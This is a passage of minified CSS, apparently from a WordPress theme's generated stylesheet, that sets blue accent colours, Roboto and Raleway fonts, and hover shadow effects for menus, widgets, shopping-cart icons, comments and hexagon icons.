.btBlackHeader.btMenuHorizontal .mainHeader .topBarInMenu a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btBlackHeader.btMenuHorizontal .mainHeader .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content.on .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset !important; box-shadow: 0 0 0 1.5em #3366cc inset !important;} .btBlackHeader.btMenuHorizontal .mainHeader .topTools .widget_shopping_cart .btIco:hover .btIcoHolder:before, .btBlackHeader.btMenuHorizontal .mainHeader .topBarInMenu .widget_shopping_cart .btIco:hover .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset !important; box-shadow: 0 0 0 1.5em #3366cc inset !important;} .btBlackHeader.btMenuHorizontal .mainHeader .topTools .widget_shopping_cart .widget_shopping_cart_content .btIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btBlackHeader.btMenuHorizontal .mainHeader .topBarInMenu .widget_shopping_cart .widget_shopping_cart_content .btIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .btBlackHeader.btMenuHorizontal .mainHeader .topTools .btSearch .btIco a:hover:before, .btBlackHeader.btMenuHorizontal .mainHeader .topBarInMenu .btSearch .btIco a:hover:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset !important; box-shadow: 0 0 0 1.5em #3366cc inset !important;} .btBlackHeader.btMenuHorizontal.btBelowMenu:not(.btStickyHeaderActive) .mainHeader .port .btLogoArea{background-color: #3366cc;} .btVerticalMenuTrigger:hover:before, .btVerticalMenuTrigger:hover:after{border-color: #3366cc;} .btVerticalMenuTrigger:hover .btIco{border-color: #3366cc;} .btLightAccentHeader .btVerticalMenuTrigger:hover:hover:before, .btLightAccentHeader .btVerticalMenuTrigger:hover:hover:after, .btLightAccentHeader.btMenuVerticalOn .btVerticalMenuTrigger:hover:hover:before, .btLightAccentHeader.btMenuVerticalOn .btVerticalMenuTrigger:hover:hover:after, .btBlackHeader .btVerticalMenuTrigger:hover:hover:before, .btBlackHeader .btVerticalMenuTrigger:hover:hover:after, .btBlackHeader.btMenuVerticalOn .btVerticalMenuTrigger:hover:hover:before, .btBlackHeader.btMenuVerticalOn .btVerticalMenuTrigger:hover:hover:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover:hover:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover:hover:after, .btAccentDarkHeader.btMenuVerticalOn .btVerticalMenuTrigger:hover:hover:before, .btAccentDarkHeader.btMenuVerticalOn .btVerticalMenuTrigger:hover:hover:after{border-color: #3366cc;} .btLightAccentHeader .btVerticalMenuTrigger:hover:hover .btIco, .btLightAccentHeader.btMenuVerticalOn .btVerticalMenuTrigger:hover:hover .btIco, .btBlackHeader .btVerticalMenuTrigger:hover:hover .btIco, .btBlackHeader.btMenuVerticalOn .btVerticalMenuTrigger:hover:hover .btIco, .btAccentDarkHeader .btVerticalMenuTrigger:hover:hover .btIco, .btAccentDarkHeader.btMenuVerticalOn .btVerticalMenuTrigger:hover:hover .btIco{border-color: #3366cc;} .btAccentDarkHeader.btMenuVertical > .menuPort .logo, .btLightAccentHeader.btMenuVertical > .menuPort .logo{background-color: #3366cc;} .btMenuVertical > .menuPort nav ul ul li{font-family: Roboto;} .btMenuVertical .bt_mega_menu_content{font-family: Roboto;} @media (min-width: 1386px){.btMenuVerticalOn .btVerticalMenuTrigger .btIco a:before{color: #3366cc !important;} }.btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #3366cc;} .btSearchInner.btFromTopBox .btSearchInnerClose .btIco a.btIcoHolder{color: #3366cc;} .btSearchInner.btFromTopBox .btSearchInnerClose .btIco:hover a.btIcoHolder{color: #1f3d7a;} .btSearchInner.btFromTopBox button:hover:before{color: #3366cc;} .btDarkSkin .btSiteFooter .port:before, .btLightSkin .btDarkSkin .btSiteFooter .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooter .port:before{background-color: #3366cc;} .btLightSkin .btFooterBelow, .btDarkSkin .btLightSkin .btFooterBelow, .btLightSkin .btDarkSkin .btLightSkin .btFooterBelow, .btDarkSkin .btFooterBelow, .btLightSkin .btDarkSkin .btFooterBelow, .btDarkSkin.btLightSkin .btDarkSkin .btFooterBelow{ border-bottom: #3366cc 4px solid;} .btLightSkin .btFooterBelow ul li a:after, .btDarkSkin .btLightSkin .btFooterBelow ul li a:after, .btLightSkin .btDarkSkin .btLightSkin .btFooterBelow ul li a:after, .btDarkSkin .btFooterBelow ul li a:after, .btLightSkin .btDarkSkin .btFooterBelow ul li a:after, .btDarkSkin.btLightSkin .btDarkSkin .btFooterBelow ul li a:after{ border-bottom: 1px solid #3366cc;} .btFooterLargeTitle .btIcoHolder span{font-family: Raleway;} .btMediaBox.btQuote, .btMediaBox.btLink{ font-family: Roboto Condensed; background-color: #3366cc !important;} .btArticleListItem .headline a:hover{color: #3366cc;} .btCommentsBox > h4:before{ color: #3366cc;} .btCommentsBox ul.comments .pingback p a{font-family: Roboto Condensed;} .btCommentsBox .pcItem label .required{color: #3366cc;} .btCommentsBox .vcard .posted{ font-family: "Roboto Condensed";} .btCommentsBox .commentTxt p.edit-link, .btCommentsBox .commentTxt p.reply{ font-family: "Roboto Condensed";} .btCommentsBox .comment-respond > h3:before{ color: #3366cc;} .no-comments{ font-family: Roboto Condensed;} .comment-respond .btnOutline button[type="submit"]{font-family: "Raleway";} a#cancel-comment-reply-link{ font-family: Roboto Condensed; background: #3366cc;} a#cancel-comment-reply-link:hover{background: #1f3d7a;} .post-password-form input[type="submit"]{ background: #3366cc; font-family: "Roboto Condensed";} .post-password-form input[type="submit"]:hover{background: #1f3d7a;} .btPagination{font-family: "Raleway";} .btLinkPages ul a{ background: #3366cc;} .btLinkPages ul a:hover{background: #1f3d7a;} .articleSideGutter{ font-family: Roboto Condensed;} .simpleArticleSideGutter{ font-family: Roboto Condensed;} span.btHighlight{ background-color: #3366cc;} .btArticleCategories a{background: #3366cc; font-family: Roboto Condensed;} .btPortfolioSubtitle{font-family: Roboto Condensed;} .btArticleMeta{font-family: "Roboto Condensed";} .btReviewHolder h5.btReviewHeadingOverview, .btReviewHolder h5.btReviewHeadingSummary{background: #3366cc; font-family: Roboto Condensed;} .btReviewHolder .btReviewSegmentTitle, .btReviewHolder .btSummary{font-family: Roboto Condensed;} .btReviewHolder .btReviewScore .btReviewPercentage .btScoreTitle{ font-family: Roboto Condensed;} .btReviewHolder .btReviewScore .btReviewPercentage strong{ font-family: Raleway;} .btSinglePostTemplate .btPostImageHolder .btSinglePostTopMetaData .btArticleCategories{font-family: Roboto Condensed;} .btSinglePostTemplate .btPostImageHolder .btSinglePostTopMetaData .btSinglePostFormat:before{ -webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .quote.btSinglePostTemplate .btPostImageHolder .btSinglePostTopMetaData .btSinglePostFormat:after{ font-family: Raleway;} .btSinglePostTemplate .btPostImageHolder .btSinglePostTopMetaData .btSinglePostFormat .btVideoPopupText{ font-family: Roboto Condensed;} .btSinglePostTemplate:hover .btPostImageHolder .btSinglePostTopMetaData .btSinglePostFormat:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btSinglePostTemplate .btSinglePostContent .btSinglePostBottomData, .btSinglePostTemplate .btSinglePostContent .btSinglePostTopData{ font-family: Roboto Condensed;} .btSingleHighlight.topImagePosition.btSinglePostTemplate{background: #1f3d7a !important;} .btSingleHighlight.topImagePosition.btSinglePostTemplate .btSinglePostBottomData .star-rating span:before{color: #3366cc;} .backgroundImagePosition.btSinglePostTemplate .btSinglePostBottomData .star-rating span:before, .backgroundImagePosition.smallTemplate.btSinglePostTemplate .btSinglePostBottomData .star-rating span:before{color: #3366cc;} .btSingleHighlight.no-imageImagePosition.btSinglePostTemplate{background: #1f3d7a !important;} .btSingleHighlight.no-imageImagePosition.btSinglePostTemplate .btSinglePostBottomData .star-rating span:before{color: #3366cc;} .smallTemplate.leftImagePosition.btSinglePostTemplate .btSinglePostContent .btArticleCategories, .smallTemplate.rightImagePosition.btSinglePostTemplate .btSinglePostContent .btArticleCategories, .smallTemplate.sideImagePosition.text-left.btSinglePostTemplate .btSinglePostContent .btArticleCategories, .smallTemplate.sideImagePosition.text-right.btSinglePostTemplate .btSinglePostContent .btArticleCategories{font-family: Roboto Condensed;} .btSingleHighlight.leftImagePosition.btSinglePostTemplate, .btSingleHighlight.rightImagePosition.btSinglePostTemplate, .btSingleHighlight.sideImagePosition.text-left.btSinglePostTemplate, .btSingleHighlight.sideImagePosition.text-right.btSinglePostTemplate{background: #1f3d7a !important;} .btSingleHighlight.leftImagePosition.btSinglePostTemplate .btSinglePostBottomData .star-rating span:before, .btSingleHighlight.rightImagePosition.btSinglePostTemplate .btSinglePostBottomData .star-rating span:before, .btSingleHighlight.sideImagePosition.text-left.btSinglePostTemplate .btSinglePostBottomData .star-rating span:before, .btSingleHighlight.sideImagePosition.text-right.btSinglePostTemplate .btSinglePostBottomData .star-rating span:before{color: #3366cc;} .btRelatedPosts h3:before{ color: #3366cc;} .btArticleExcerpt{ font-family: Raleway;} body:not(.btNoDashInSidebar) .btBox > h4:after, body:not(.btNoDashInSidebar) .btCustomMenu > h4:after, body:not(.btNoDashInSidebar) .btTopBox > h4:after{ border-bottom: 3px solid #3366cc;} .btBox ul li a:before, .btCustomMenu ul li a:before, .btTopBox ul li a:before{ border-top: 1px solid #3366cc;} .btBox ul li.current-menu-item > a, .btCustomMenu ul li.current-menu-item > a, .btTopBox ul li.current-menu-item > a{color: #3366cc;} .btBox .ppTxt .header .headline a:hover, .btCustomMenu .ppTxt .header .headline a:hover, .btTopBox .ppTxt .header .headline a:hover{color: #3366cc;} .btBox p.posted, .btBox .quantity, .btCustomMenu p.posted, .btCustomMenu .quantity, .btTopBox p.posted, .btTopBox .quantity{ font-family: Roboto Condensed;} .widget_calendar table caption{background: #3366cc; font-family: "Raleway";} .widget_calendar table thead th{background: #3366cc; font-family: Roboto Condensed;} .widget_calendar table tfoot td{font-family: Roboto Condensed;} .btBox.widget_categories ul li a > span, .btBox.shortcode_widget_categories ul li a > span, .btBox.widget_product_categories ul li a > span{ -webkit-box-shadow: 0 0 0 1px #3366cc inset; box-shadow: 0 0 0 1px #3366cc inset; color: #3366cc;} .btBox.widget_categories ul li a:hover > span, .btBox.shortcode_widget_categories ul li a:hover > span, .btBox.widget_product_categories ul li a:hover > span{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .widget_rss li a.rsswidget{font-family: "Raleway";} .fancy-select .trigger{font-family: Roboto Condensed;} .fancy-select ul.options li, .fancy-select ul.options li:first-child, .fancy-select ul.options li:last-child{font-family: Roboto Condensed;} .fancy-select ul.options li:before{ border-top: 1px solid #3366cc;} .fancy-select ul.options li:hover{color: #3366cc;} .fancy-select ul.options li:hover:before{ border-color: #3366cc !important;} .widget_shopping_cart .total{ font-family: Roboto Condensed;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove{ background-color: #3366cc;} .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover{background-color: #1f3d7a;} .menuPort .widget_shopping_cart .btIco .btIcoHolder:before, .topTools .widget_shopping_cart .btIco .btIcoHolder:before, .topBarInLogoArea .widget_shopping_cart .btIco .btIcoHolder:before{-webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .menuPort .widget_shopping_cart .btIco:hover .btIcoHolder:before, .topTools .widget_shopping_cart .btIco:hover .btIcoHolder:before, .topBarInLogoArea .widget_shopping_cart .btIco:hover .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{ background-color: #3366cc; font: normal 10px/1 Raleway;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler{ background-color: #3366cc;} .btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover, .btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover, .btMenuVertical .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetInnerContent .verticalMenuCartToggler:hover{background: #1f3d7a;} .menuPort .widget_shopping_cart .widget_shopping_cart_content.on .btIco .btIcoHolder:before, .topTools .widget_shopping_cart .widget_shopping_cart_content.on .btIco .btIcoHolder:before, .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content.on .btIco .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .widget_recent_reviews{font-family: Raleway;} .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{ background-color: #3366cc;} .btBox .tagcloud a, .btTags ul a{ font-family: "Roboto Condensed";} .btSidebar .btIconWidget .btIconWidgetContent, footer .btIconWidget .btIconWidgetContent{font-family: Raleway;} .btSidebar .btIconWidget .btIconWidgetContent .btIconWidgetTitle, footer .btIconWidget .btIconWidgetContent .btIconWidgetTitle{ font-family: Roboto Condensed;} .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btSidebar .btIconWidget.btAccentIconWidget .btIconWidgetIcon .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, footer .btIconWidget.btAccentIconWidget .btIconWidgetIcon .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:hover:before{color: #3366cc !important;} .btLightSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover, .btDarkSkin .btLightSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover, .btLightSkin .btDarkSkin .btLightSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover, .btDarkSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover, .btLightSkin .btDarkSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover, .btDarkSkin.btLightSkin .btDarkSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover, .btLightSkin footer a.btIconWidget.btAccentIconWidget:hover, .btDarkSkin .btLightSkin footer a.btIconWidget.btAccentIconWidget:hover, .btLightSkin .btDarkSkin .btLightSkin footer a.btIconWidget.btAccentIconWidget:hover, .btDarkSkin footer a.btIconWidget.btAccentIconWidget:hover, .btLightSkin .btDarkSkin footer a.btIconWidget.btAccentIconWidget:hover, .btDarkSkin.btLightSkin .btDarkSkin footer a.btIconWidget.btAccentIconWidget:hover{color: #3366cc !important;} .btLightSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btDarkSkin .btLightSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btLightSkin .btDarkSkin .btLightSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btDarkSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btLightSkin .btDarkSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btDarkSkin.btLightSkin .btDarkSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btLightSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText, .btDarkSkin .btLightSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText, .btLightSkin .btDarkSkin .btLightSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText, .btDarkSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText, .btLightSkin .btDarkSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText, .btDarkSkin.btLightSkin .btDarkSkin .btSidebar a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText, .btLightSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btDarkSkin .btLightSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btLightSkin .btDarkSkin .btLightSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btDarkSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btLightSkin .btDarkSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btDarkSkin.btLightSkin .btDarkSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetTitle, .btLightSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText, .btDarkSkin .btLightSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText, .btLightSkin .btDarkSkin .btLightSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText, .btDarkSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText, .btLightSkin .btDarkSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText, .btDarkSkin.btLightSkin .btDarkSkin footer a.btIconWidget.btAccentIconWidget:hover .btIconWidgetContent .btIconWidgetText{color: #3366cc !important;} .btTopBox.widget_bt_text_image .widget_sp_image-description{ font-family: 'Roboto',arial,sans-serif;} .btMenuHorizontal .mainHeader span.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btMenuHorizontal .mainHeader a.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc;} .btMenuHorizontal .mainHeader span.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btMenuHorizontal .mainHeader a.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc; -webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .btMenuHorizontal .mainHeader .btIconWidgetContent{font-family: Roboto;} .btMenuHorizontal.btLightSkin .mainHeader a.btIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc;} .btMenuHorizontal.btLightSkin .mainHeader a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btMenuHorizontal.btDarkSkin .mainHeader a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btMenuVertical .menuPort span.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btMenuVertical .menuPort a.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc;} .btMenuVertical .menuPort span.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before, .btMenuVertical .menuPort a.btIconWidget.btAccentIconWidget .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc; -webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .btMenuVertical .menuPort .btIconWidget .btIconWidgetContent{font-family: Roboto;} .btMenuVertical.btLightSkin a.btIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{color: #3366cc;} .btMenuVertical.btLightSkin a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btMenuVertical.btLightSkin .btSearch .btIco a:before{ -webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .btMenuVertical.btLightSkin .btSearch .btIco a:hover:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btMenuVertical.btDarkSkin a.btIconWidget.btAccentIconWidget:hover .btIco.btIcoDefaultType.btIcoDefaultColor .btIcoHolder:before{ -webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btMenuVertical.btDarkSkin .btSearch .btIco a:hover:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btLightSkin .btBox .btSearch button:hover, .btDarkSkin .btLightSkin .btBox .btSearch button:hover, .btLightSkin .btDarkSkin .btLightSkin .btBox .btSearch button:hover, .btDarkSkin .btBox .btSearch button:hover, .btLightSkin .btDarkSkin .btBox .btSearch button:hover, .btDarkSkin.btLightSkin .btDarkSkin .btBox .btSearch button:hover, .btLightSkin form.woocommerce-product-search button:hover, .btDarkSkin .btLightSkin form.woocommerce-product-search button:hover, .btLightSkin .btDarkSkin .btLightSkin form.woocommerce-product-search button:hover, .btDarkSkin form.woocommerce-product-search button:hover, .btLightSkin .btDarkSkin form.woocommerce-product-search button:hover, .btDarkSkin.btLightSkin .btDarkSkin form.woocommerce-product-search button:hover{background: #3366cc !important; border-color: #3366cc !important;} form.woocommerce-product-search button:hover, form.woocommerce-product-search input[type=submit]:hover{background: #3366cc !important;} .topTools .widget_search button, .topBarInMenu .widget_search button{ background: #3366cc;} .topTools .widget_search button:before, .topBarInMenu .widget_search button:before{ color: #3366cc;} .topTools .widget_search button:hover, .topBarInMenu .widget_search button:hover{background: #1f3d7a;} .btLightSkin.btMenuHorizontal .topTools .widget_search .btSearch .btIco a:before, .btLightSkin.btMenuHorizontal .topBarInMenu .widget_search .btSearch .btIco a:before, .btDarkSkin .btLightSkin.btMenuHorizontal .topTools .widget_search .btSearch .btIco a:before, .btDarkSkin .btLightSkin.btMenuHorizontal .topBarInMenu .widget_search .btSearch .btIco a:before, .btLightSkin .btDarkSkin .btLightSkin.btMenuHorizontal .topTools .widget_search .btSearch .btIco a:before, .btLightSkin .btDarkSkin .btLightSkin.btMenuHorizontal .topBarInMenu .widget_search .btSearch .btIco a:before{ -webkit-box-shadow: 0 0 0 0 #3366cc inset; box-shadow: 0 0 0 0 #3366cc inset;} .btLightSkin.btMenuHorizontal .topTools .widget_search .btSearch .btIco a:hover:before, .btLightSkin.btMenuHorizontal .topBarInMenu .widget_search .btSearch .btIco a:hover:before, .btDarkSkin .btLightSkin.btMenuHorizontal .topTools .widget_search .btSearch .btIco a:hover:before, .btDarkSkin .btLightSkin.btMenuHorizontal .topBarInMenu .widget_search .btSearch .btIco a:hover:before, .btLightSkin .btDarkSkin .btLightSkin.btMenuHorizontal .topTools .widget_search .btSearch .btIco a:hover:before, .btLightSkin .btDarkSkin .btLightSkin.btMenuHorizontal .topBarInMenu .widget_search .btSearch .btIco a:hover:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btDarkSkin.btMenuHorizontal .topTools .widget_search .btSearch .btIco a:hover:before, .btDarkSkin.btMenuHorizontal .topBarInMenu .widget_search .btSearch .btIco a:hover:before, .btLightSkin .btDarkSkin.btMenuHorizontal .topTools .widget_search .btSearch .btIco a:hover:before, .btLightSkin .btDarkSkin.btMenuHorizontal .topBarInMenu .widget_search .btSearch .btIco a:hover:before, .btDarkSkin.btLightSkin .btDarkSkin.btMenuHorizontal .topTools .widget_search .btSearch .btIco a:hover:before, .btDarkSkin.btLightSkin .btDarkSkin.btMenuHorizontal .topBarInMenu .widget_search .btSearch .btIco a:hover:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btIcoFilledType.btIcoAccentColor.btIconHexagonShape.btIco .btIcoHolder .hex{fill: #3366cc;} .btIcoFilledType.btIcoAlternateColor.btIconHexagonShape.btIco .btIcoHolder .hex{fill: #3366cc;} .btIcoOutlineType.btIcoAccentColor.btIconHexagonShape.btIco .btIcoHolder .hex{ stroke: #3366cc;} .btIcoOutlineType.btIcoAlternateColor.btIconHexagonShape.btIco .btIcoHolder .hex{ stroke: #3366cc;} .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAccentColor.btIco:hover .btIcoHolder .hex{fill: #3366cc; stroke: #3366cc;} .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoOutlineType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex{fill: #3366cc; stroke: #3366cc;} .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAlternateColor.btIco:hover .btIcoHolder .hex{ stroke: #3366cc;} .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btLightSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex, .btDarkSkin.btLightSkin .btDarkSkin .btIconHexagonShape.btIcoFilledType.btIcoAccentColor.btIco:hover .btIcoHolder .hex{ stroke: #3366cc;} .btIconHexagonShape .btIco.btIcoFilledType .btIcoHolder svg .hex{ fill: #3366cc;} .btIconHexagonShape .btIco.btIcoFilledType:hover .btIcoHolder svg .hex{stroke: #3366cc;} .btIconHexagonShape .btIco.btIcoOutlineType .btIcoHolder svg .hex{stroke: #3366cc;} .btIconHexagonShape .btIco.btIcoOutlineType:hover .btIcoHolder svg .hex{stroke: #3366cc; fill: #3366cc;} .btIco.btIcoFilledType.btIcoAccentColor .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAccentColor:hover .btIcoHolder:before{-webkit-box-shadow: 0 0 0 1.5em #3366cc inset; box-shadow: 0 0 0 1.5em #3366cc inset;} .btIco.btIcoFilledType.btIcoAccentColor:hover .btIcoHolder:before, .btIco.btIcoOutlineType.btIcoAccentColor 